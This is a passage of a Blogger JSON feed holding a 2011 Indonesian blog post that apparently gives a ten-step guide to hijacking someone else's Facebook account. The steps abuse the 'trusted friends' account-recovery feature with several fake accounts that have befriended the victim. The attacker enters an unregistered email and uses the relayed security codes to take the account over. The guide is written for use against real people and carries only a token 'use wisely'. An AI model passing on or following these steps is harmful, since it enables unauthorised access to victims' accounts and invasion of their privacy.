Orang"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s72-c\/download+%25282%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3074344512044427134"},"published":{"$t":"2011-10-03T23:05:00.005+07:00"},"updated":{"$t":"2012-06-24T22:01:18.389+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hack Facebook Tanpa Menggunakan Software Update 2011"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ECara yang satu ini cukup sulit\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;dan perlu banyak waktu untuk bisa \u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003Emencapai puncak\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003Edari cara ini. Tetapi tidak ada salahnya teman-teman mencoba. Pertama-tama yang teman-teman harus lakukan adalah\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Emengetahui informasi\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Etentang orang yang akan dihack facebooknya misalnya\u003Cb\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/login-windows-xp-tanpa-password.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003EEmail\u003C\/span\u003E\u003C\/a\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdapun \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/login-windows-xp-tanpa-password.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ESyarat-syarat\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;yang harus teman-teman penuhi yaitu\u0026nbsp;\u003Cb\u003Eharus mempunyai 3 facebook atau lebih yang\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Etelah berteman dengan si korban\u003C\/b\u003E. Ini berguna untuk mengirim kode yang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Eberjumlah 3 buah kode\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eke 3 buah \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Efacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;tema-teman. Jika syarat-syarat telah dipenuhi, mari kita ke langkah selanjutnya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: white; font-family: inherit;\"\u003EStep by step.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E1.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Login facebook menggunakan email korban. Ketik sembarang password, maka akan terlihat halaman salah login.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s1600\/FB.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s400\/FB.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E2.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Masukan sembarang\u0026nbsp;\u003Cb\u003Ekata sandi terus menerus\u0026nbsp;\u003C\/b\u003Esampai terlihat halaman di bawah ini.\u0026nbsp;\u003Cb\u003EKlik ini saya.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPf8Q-SCKMG2jpNpbeX3uYDkt6xjwOaoX-ZtJoDOnhiqzH3VBy2N7UsKuHsu8ZzafmA0NZ5JC098qxQ2WEQ6inxjubqLJ0Lpw07yh040rIBLmskKEQv1BReJfFF9ORtsmrSOw31WiKtOY\/s1600\/fb5.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPf8Q-SCKMG2jpNpbeX3uYDkt6xjwOaoX-ZtJoDOnhiqzH3VBy2N7UsKuHsu8ZzafmA0NZ5JC098qxQ2WEQ6inxjubqLJ0Lpw07yh040rIBLmskKEQv1BReJfFF9ORtsmrSOw31WiKtOY\/s400\/fb5.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E3.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003EKlik\u003Cb\u003E\u0026nbsp;Atur ulang kata sandi.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQEKvVFekrFXs25Ng5JHsfRyDVYIcK5f6CzKuyJE557eVcf6LgzZw1IKRAOROKqc7yElpq1lamD3GrNBwEUDCG-ot11x7640PMg5qULyqWQNS0E86-HaiWS0DA6HXPSSW1GiK6kAQBW8\/s1600\/fb6.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQEKvVFekrFXs25Ng5JHsfRyDVYIcK5f6CzKuyJE557eVcf6LgzZw1IKRAOROKqc7yElpq1lamD3GrNBwEUDCG-ot11x7640PMg5qULyqWQNS0E86-HaiWS0DA6HXPSSW1GiK6kAQBW8\/s400\/fb6.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E4.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Pada halaman ini, hilangkan tanda contreng di semua email korban dan klik\u0026nbsp;\u003Cb\u003ETidak punya akses ke sini lagi.\u003C\/b\u003E\u0026nbsp;Lihat.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ_q79XImtbWf9Shdw8ea-hr_TpYUbcTXp2i0aQqOXCYmlrENKOOVxPicWgNUJ9wMfY9ZDiO_s7XSqu1eEyPAeZzqVvr_FgoFCu88d4Sm3rY3unRDYBpBYRhE_0dFYqEh4J3Xsz3qWnc\/s1600\/fb7.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ_q79XImtbWf9Shdw8ea-hr_TpYUbcTXp2i0aQqOXCYmlrENKOOVxPicWgNUJ9wMfY9ZDiO_s7XSqu1eEyPAeZzqVvr_FgoFCu88d4Sm3rY3unRDYBpBYRhE_0dFYqEh4J3Xsz3qWnc\/s400\/fb7.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E5.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Nah pada tahap ini, masukan email anda yang belum terdaftar di facebook.\u003Cb\u003E\u0026nbsp;Ingat email yang belum terdaftar di facebook.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccusuRLjaRIrpf-3z0RUbI4RGV45CQxQPR0d8Fy0Aw5RsoXEmUHsHIrhYCGD7fSQCmp4gCJDn4XImKEi77vBuWdUQr51qejQo_KtdsIhitdQa_spi1iHXptY59TfoeDYFFbnSdEaOGEQ\/s1600\/fb8.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccusuRLjaRIrpf-3z0RUbI4RGV45CQxQPR0d8Fy0Aw5RsoXEmUHsHIrhYCGD7fSQCmp4gCJDn4XImKEi77vBuWdUQr51qejQo_KtdsIhitdQa_spi1iHXptY59TfoeDYFFbnSdEaOGEQ\/s400\/fb8.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E6.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003ELihat tulisan yang saya beri tanda merah. Di situ tertulis 3 syarat yang harus anda penuhi yaitu yang\u0026nbsp; pertaman\u0026nbsp;\u003Cb\u003EPilih 3 teman yang tepercaya\u003C\/b\u003E, kedua\u0026nbsp;\u003Cb\u003EHubungi teman anda untuk mendapatkan kode keamanan\u0026nbsp;\u003C\/b\u003Edan yang ketiga\u0026nbsp;\u003Cb\u003EPulihkan Akun Anda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGuHVuoDEklZtPzvSKjkXO4nw3u_FpKeHV0jbRvzXWt3ml9WTCRSM2WtvwTO83Sxj9z8-m2lwpB6FUfg8iLxouyhQfgQgVr4xY-CkhqMc9cgujIsJZm4hw669SZQo2pB2ZQ-l_fZdeaPk\/s1600\/fb9.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGuHVuoDEklZtPzvSKjkXO4nw3u_FpKeHV0jbRvzXWt3ml9WTCRSM2WtvwTO83Sxj9z8-m2lwpB6FUfg8iLxouyhQfgQgVr4xY-CkhqMc9cgujIsJZm4hw669SZQo2pB2ZQ-l_fZdeaPk\/s400\/fb9.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESeperti yang telah saya jelaskan diatas bahwa anda harus\u0026nbsp;\u003Cb\u003Emempunyai 3 facebook atau lebih\u003C\/b\u003E\u0026nbsp;yang telah berteman dengan korban untuk kode tersebut dikirim ke anda. Klik Lanjutkan.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E7.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003ESelanjutnya anda akan dibawa ke tahap kedua yaitu memilih\u0026nbsp;\u003Cb\u003Etiga teman\u003C\/b\u003E. Pilih 3 buah facebook anda yang telah berteman dengan si korban. ingat pilih\u0026nbsp;\u003Cb\u003E3 facebook anda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGfMWvyQKJUKBqwcV2VpQClWiOyI0hAUzKLFOGKm5UZ5_dh03yv28VkGG_5-FUB_t7DUMlyUmz6x14jsKIXEvcQYOqVAVXh2c5aps9yicya1dInLyXoS-rVBh5Ttfa0cfWbtHPC5IvvAw\/s1600\/fb10.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"393\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGfMWvyQKJUKBqwcV2VpQClWiOyI0hAUzKLFOGKm5UZ5_dh03yv28VkGG_5-FUB_t7DUMlyUmz6x14jsKIXEvcQYOqVAVXh2c5aps9yicya1dInLyXoS-rVBh5Ttfa0cfWbtHPC5IvvAw\/s400\/fb10.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E8.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003EKode yang akan anda terima seperti ini.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZ6ZyHdJwmq-Dn6fcgn1rBQNZwamZzXJyCOsbac-D-yp10o8qe6yoIoMpbSx-5xr77m9rYusvexwxRu0x___cO9pD0PBYmd9ijdDH1sxqfUcUnpSZzSUZ3Cntjs93803b6RJ-UhARpY8\/s1600\/fb11.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZ6ZyHdJwmq-Dn6fcgn1rBQNZwamZzXJyCOsbac-D-yp10o8qe6yoIoMpbSx-5xr77m9rYusvexwxRu0x___cO9pD0PBYmd9ijdDH1sxqfUcUnpSZzSUZ3Cntjs93803b6RJ-UhARpY8\/s400\/fb11.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E9.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Masukan\u0026nbsp;\u003Cb\u003Ekode\u0026nbsp;\u003C\/b\u003Eyang telah dikirim ke facebook anda.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E10.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003EYang terakhir yaitu\u0026nbsp;\u003Cb\u003EPulihkan Akun.\u003C\/b\u003E\u0026nbsp;Dan anda telah dapat masuk ke facebook korban.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003ECara Hack Facebook Tanpa Menggunakan Software Update 2011,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;Semoga berhasil dan gunakanlah dengan bijak ^_^\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-weight: bold; text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: orange; font-weight: normal;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/didid-cracker.blogspot.com\/2011\/04\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003EDidid Cracker\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\"\u003E       \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3074344512044427134\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html#comment-form","title":"12 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3074344512044427134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3074344512044427134"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html","title":"Cara Hack Facebook Tanpa Menggunakan Software Update 